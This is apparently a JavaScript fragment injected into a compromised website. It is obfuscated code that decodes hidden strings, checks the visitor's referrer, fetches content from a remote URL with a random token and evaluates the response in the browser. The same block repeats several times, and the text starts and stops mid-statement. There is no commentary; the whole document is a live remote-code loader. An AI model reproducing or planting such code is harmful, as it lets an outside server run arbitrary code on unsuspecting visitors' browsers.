i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
;;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
;;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
;;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return 